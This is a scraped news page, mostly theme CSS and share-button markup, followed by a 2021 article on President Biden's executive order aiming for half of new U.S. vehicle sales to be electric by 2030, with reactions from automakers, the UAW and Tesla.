i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fu-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=U.S.+Seeking+To+Make+50%25+Of+New+U.S.+Vehicles+Electric+By+2030&url=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fu-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html&amp;media=https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-.jpg&description=The US President signed an executive order setting a voluntary goal for 50pc of all new vehicles sold in America by 2030 to be electric." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=U.S.+Seeking+To+Make+50%25+Of+New+U.S.+Vehicles+Electric+By+2030 %0A%0A https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-.jpg" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency--696x406.jpg" srcset="https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency--696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency--300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency--768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency--1068x623.jpg 1068w, https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency--720x420.jpg 720w, https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="U.S. Seeking To Make 50% Of New U.S. Vehicles Electric By 2030" title="Biden Sets Goals for Boosting Electric Car Sales"/></a></div>
            <!-- content -->
<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>On Thursday, Joe Biden, the President of America, signed an executive order setting a voluntary goal for fifty percent of all new vehicles sold in the United States by 2030 to be electric, fuel-cell electric, and plug-in hybrid electric vehicles. Biden administration took a step toward his aim of slashing greenhouse gas emissions and proposed new “vehicle emissions standards” that would cut pollution through 2026, starting with a ten percent strictness increase in 2023.</p>
<p>The actions are part of Joe Biden’s more comprehensive plan to battle climate change, in this matter, by targeting emissions from vehicles like trucks and cars while performing to make America an industry leader as China moves to lead the EV market.</p>
<p>&nbsp;</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Tune in as I deliver remarks on the steps we’re taking to strengthen American leadership on clean cars and trucks and create good paying, union jobs. <a href="https://t.co/6UOyzItVJm">https://t.co/6UOyzItVJm</a></p>
<p>— President Biden (@POTUS) <a href="https://twitter.com/POTUS/status/1423364322244407297?ref_src=twsrc%5Etfw">August 5, 2021</a></p></blockquote>
<p>In a joint statement, General Motors, Chrysler parent Stellantis NV, and Ford Motor said that they strongly desire to have electric vehicles make up 40 to 50 percent of new sales by 2030. Tetsuo “Ted” Ogawa, CEO of Toyota’s North America, said that his company would “do our part.”</p>
<p>The U.S. President told media at the White House that the significant thing that is happening there is “a realization,” on the part of labor and business then, that this’s the future. But, moreover, they cannot sit by.</p>
<p>The fifty percent aim, which isn’t lawfully binding, earned the support of the United States and foreign auto manufacturers, which stated that attaining it would need billions of dollars in government spending.</p>
<h3>Biden Called For Billion-Dollar Government Spending To Boost EVs</h3>
<p>The U.S. leader has frequently resisted calls from several Demos to set binding need for electric vehicle adoption or to follow California and some nations in setting 2035 as a date to phase out the new gasoline-powered light-duty automobile’s sale in the face of opposition by the United Auto Workers union.</p>
<p>Furthermore, Ray Curry, UAW President, who attended the event, noted the electric vehicle goal but stated the UAW union was focused on preserving the benefits and wages that have been the heart and soul of the U.S. middle class.</p>
<p>After signing the order on the White House South Lawn, President Biden jumped into a waiting Jeep EV, which he proceeded to drive fastly around the grounds.</p>
<p>Elon Musk, CEO of Electric car company Tesla, said on Twitter, seems odd that Tesla Inc was not invited. However, Jen Psaki, the White House Press Secretary, said she’d let everyone draw his own conclusion when asked whether the White House didn’t invite CEO Tesla because Tesla isn’t a union shop.</p>
<figure id="attachment_8780" aria-describedby="caption-attachment-8780" style="width: 1200px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-8780 size-full" src="https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-content.jpg" alt="U.S. Seeking To Make 50% Of New U.S. Vehicles Electric By 2030" width="1200" height="700" srcset="https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-content.jpg 1200w, https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-content-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-content-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-content-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-content-1068x623.jpg 1068w, https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-content-720x420.jpg 720w" 